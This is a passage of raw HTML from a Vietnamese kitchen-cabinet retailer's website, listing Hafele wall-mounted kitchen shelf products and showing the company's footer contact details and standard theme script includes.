<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/gia-da-dung-hafele-52300340-800x600.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Kệ Bếp Treo Tường 523.00.340</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/phu-kien-tu-bep/ke-bep-treo-tuong-hafele-52300340/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-10297 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-ke-bep-treo-tuong portfolio_category_0 portfolio_category_238 portfolio_category_230"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/hop-dung-dung-cu-bang-nhua-abs-hafele-521-01-750-1541557295-wr7hg-800x600.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Kệ Bếp Treo Tường 521.01.522</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/phu-kien-tu-bep/ke-bep-treo-tuong-hafele-linero-mosaiq-ii-52101522/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-10298 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-ke-bep-treo-tuong portfolio_category_0 portfolio_category_238 portfolio_category_230"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/big_gia-de-dao-co-moc-treo-hafele-523-00-330-Hafele-523.00-800x600.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Kệ Bếp Treo Tường 523.00.330</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/phu-kien-tu-bep/ke-bep-treo-tuong-hafele-52300330/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-10299 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-ke-bep-treo-tuong portfolio_category_0 portfolio_category_238 portfolio_category_230"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/1600843051_anh-thanh-treo-tuong-do-lam-bep-hafele-523-00-301.-copy-800x600.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Kệ Bếp Treo Tường 523.00.301</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/phu-kien-tu-bep/ke-bep-treo-tuong-hafele-52300301/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-10300 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-ke-bep-treo-tuong portfolio_category_0 portfolio_category_238 portfolio_category_230"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/1649404631_anh1-bo-treo-tuong-bep-hafele-521-02-570-800x600.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Kệ Bếp Treo Tường 521.02.570</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/phu-kien-tu-bep/ke-bep-treo-tuong-hafele-52102570/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-10301 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-ke-bep-treo-tuong portfolio_category_0 portfolio_category_238 portfolio_category_230"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/ke-de-dao-nam-cham-hafele-521-2-800x600.jpg"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Kệ Bếp Treo Tường 521.01.541</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/phu-kien-tu-bep/ke-bep-treo-tuong-hafele-52101541/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-10302 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-ke-bep-treo-tuong portfolio_category_0 portfolio_category_238 portfolio_category_230"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/1599839209_01475156_0-800x600.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Kệ Bếp Treo Tường 521.01.590</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/phu-kien-tu-bep/ke-bep-treo-tuong-hafele-52101590/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-10295 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-ke-bep-treo-tuong portfolio_category_0 portfolio_category_238 portfolio_category_230"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/1599839204_anh-moc-treo-521-800x600.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Kệ Bếp Treo Tường 523.00.360</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/phu-kien-tu-bep/ke-bep-treo-tuong-hafele-52300360/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><p></p></section></div></div></div></div></div><footer ><div class="eltdf-footer-inner clearfix"><div class="eltdf-footer-top-holder"><div class="eltdf-footer-top eltdf-footer-top-alignment-left"><div class="eltdf-container"><div class="eltdf-container-inner"><div class="eltdf-four-columns clearfix"><div class="eltdf-four-columns-inner"><div class="eltdf-column"><div class="eltdf-column-inner"><div id="media_image-3" class="widget eltdf-footer-column-1 widget_media_image"><img width="100" height="58" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 100 58'%2F%3E" class="image wp-image-7616  attachment-full size-full wptangtoc-lazy" alt="" style="max-width: 100%; height: auto;" decoding="async"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/05/logo_bep48h-502.png"/></div><div id="text-2" class="widget eltdf-footer-column-1 widget_text"><div class="textwidget"><div style="margin: -16px 0 -18px 0; color:#dbdbdb; font-size:17px; text-align:justify">
Là thương hiệu trực thuộc S-Housing. Chuyên cung cấp dịch vụ, giải pháp thiết kế tủ bếp đẹp chỉ trong 48h. Bep48h thiết kế - sản xuất - thi công tủ bếp nhanh gọn nhằm tiết kiệm thời gian và chi phí cho khách hàng.</div></div></div><div id="custom_html-15" class="widget_text widget eltdf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-column"><div class="eltdf-column-inner"><div id="text-16" class="widget eltdf-footer-column-2 widget_text"><h4 class="eltdf-footer-widget-title">Liên Kết</h4><div class="textwidget"><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-module-lap-ghep/">Tủ Bếp 48H</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-go-cong-nghiep/">Tủ Bếp Gỗ Công Nghiệp</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-go-tu-nhien/">Tủ Bếp Gỗ Tự Nhiên</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-nhua/">Tủ Bếp Nhựa</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/phu-kien-tu-bep/">Phụ Kiện Tủ Bếp</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/thiet-bi-nha-bep-thong-minh/">Thiết Bị Nhà Bếp</a></span></p></div></div><div id="custom_html-16" class="widget_text widget eltdf-footer-column-2 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-column"><div class="eltdf-column-inner"><div id="text-11" class="widget eltdf-footer-column-3 widget_text"><h4 class="eltdf-footer-widget-title">Chính Sách</h4><div class="textwidget"><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-go-cong-nghiep/">Miễn phí thiết kế 100%</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/bang-gia-tu-bep-dep/">Miễn phí báo giá 24/7</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-module-lap-ghep/">Hỗ trợ bảo trì trọn đời</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<a style="color: #dbdbdb;" href="https://bep48h.com/">800+ Mẫu tủ bếp đẹp</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/vat-lieu-tu-bep/">Tư vấn vật liệu tủ bếp</a></span></p></div></div><div id="custom_html-17" class="widget_text widget eltdf-footer-column-3 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-column"><div class="eltdf-column-inner"><div id="text-10" class="widget eltdf-footer-column-4 widget_text"><h4 class="eltdf-footer-widget-title">Liên Hệ</h4><div class="textwidget"><div class="vc_row wpb_row vc_row-fluid lien-he-footer eltdf-row-type-row" style=""><div class="lien-he-footer wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-local-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
02 Đường 37, Vạn Phúc, Thủ Đức</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-call-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
028 399 55 365 – 090 167 0099</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="14" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 14'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-mail-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
support@bep48h.com</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-clock-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
8h30 – 17h30 (Thứ 2 – Thứ 7)</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-code-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
MST: 0316930932</h4></div></div></div></div></div></div></div></div>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#dbdbdb" style="color: #dbdbdb;font-size: 20px;margin: -50px 12px 0 0" href="https://www.facebook.com/bep48h/" target="_blank">
<span class="eltdf-social-icon-widget social_facebook"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#dbdbdb" style="color: #dbdbdb;font-size: 20px;margin: -50px 12px 0 0" href="#" target="_blank">
<span class="eltdf-social-icon-widget social_pinterest"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#dbdbdb" style="color: #dbdbdb;font-size: 20px;margin: -50px 0 0 0" href="#" target="_blank">
<span class="eltdf-social-icon-widget social_youtube"></span>        </a><div id="custom_html-13" class="widget_text widget eltdf-footer-column-4 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div></div></div></div></div></footer></div></div><div id="button-contact-vr" class=""><div id="gom-all-in-one"><div id="zalo-vr" class="button-contact"><div class="phone-vr"><div class="phone-vr-circle-fill"></div><div class="phone-vr-img-circle">
<a target="_blank" href="https://zalo.me/0901670099">
<img alt="Zalo" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 100 95'%2F%3E"  width="100" height="95" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" class=" wptangtoc-lazy"/>
</a></div></div></div><div id="phone-vr" class="button-contact"><div class="phone-vr"><div class="phone-vr-circle-fill"></div><div class="phone-vr-img-circle">
<a href="tel:0901670099">
<img alt="Phone" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 50 50'%2F%3E"  width="50" height="50" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/plugins/button-contact-vr/legacy/img/phone.png" class=" wptangtoc-lazy"/>
</a></div></div></div></div></div><style>.phone-bar a,
                #phone-vr .phone-vr-circle-fill,
                #phone-vr .phone-vr-img-circle,
                #phone-vr .phone-bar a {
                    background-color: #d6ab60;
                }

                #phone-vr .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 #d6ab60;
                }

                .phone-bar2 a,
                #phone-vr2 .phone-vr-circle-fill,
                #phone-vr2 .phone-vr-img-circle,
                #phone-vr2 .phone-bar a {
                    background-color: ;
                }

                #phone-vr2 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }

                .phone-bar3 a,
                #phone-vr3 .phone-vr-circle-fill,
                #phone-vr3 .phone-vr-img-circle,
                #phone-vr3 .phone-bar a {
                    background-color: ;
                }

                #phone-vr3 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }</style>
<style>#button-contact-vr {
                    right: 0;
                }

                .phone-bar a {
                    left: auto;
                    right: 30px;
                    padding: 8px 55px 7px 15px;
                }

                #button-contact-vr.active #gom-all-in-one .button-contact {
                    margin-left: 100%;
                }</style><style>#button-contact-vr {
                    bottom: 8%;
                }</style><link rel='stylesheet' id='wc-blocks-style-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=8b1c346a268d"/><link rel='stylesheet' id='flexslider-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='vc_font_awesome_5_shims-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='vc_font_awesome_5-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=8b1c346a268d"/> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect.min.js?ver=8b1c346a268d" id="jquery-effects-core-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=8b1c346a268d" id="jquery-effects-slide-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=8b1c346a268d" id="jquery-effects-highlight-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=8b1c346a268d" id="jquery-effects-fold-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=8b1c346a268d" id="jquery-effects-blind-js" defer></script> <script type="text/javascript" id="bg-show-hide-script-js" defer data-src="https://bep48h.com/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/core.min.js?ver=8b1c346a268d" id="jquery-ui-core-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/tabs.min.js?ver=8b1c346a268d" id="jquery-ui-tabs-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/accordion.min.js?ver=8b1c346a268d" id="jquery-ui-accordion-js" defer></script> <script type="text/javascript" id="mediaelement-core-js" defer data-src="https://bep48h.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="mediaelement-migrate-js" defer data-src="https://bep48h.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wp-mediaelement-js" defer data-src="https://bep48h.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.appear.js?ver=8b1c346a268d" id="appear-js" defer></script> <script type="text/javascript" id="modernizr-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/modernizr.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="hoverIntent-js" defer data-src="https://bep48h.com/wp-includes/js/hoverIntent.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.hoverDir.min.js?ver=8b1c346a268d" id="hoverDir-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.plugin.js?ver=8b1c346a268d" id="jquery-plugin-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.countdown.min.js?ver=8b1c346a268d" id="countdown-js" defer></script> <script type="text/javascript" id="owl-carousel-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/owl.carousel.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="parallax-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/parallax.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="easypiechart-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/easypiechart.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.waypoints.min.js?ver=8b1c346a268d" id="waypoints-js" defer></script> <script type="text/javascript" id="chart-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/Chart.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="counter-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/counter.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="absoluteCounter-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/absoluteCounter.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="fluidvids-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/fluidvids.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=8b1c346a268d" id="nicescroll-js" defer></script> <script type="text/javascript" id="ScrollToPlugin-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.waitforimages.js?ver=8b1c346a268d" id="waitforimages-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.easing.1.3.js?ver=8b1c346a268d" id="jquery-easing-1.3-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=8b1c346a268d" id="multiscroll-js" defer></script> <script type="text/javascript" id="isotope-js" defer data-src="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="packery-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="ambient-elated-modules-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wpb_composer_front_js-js" defer data-src="https://bep48h.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="ambient-elated-like-js" defer 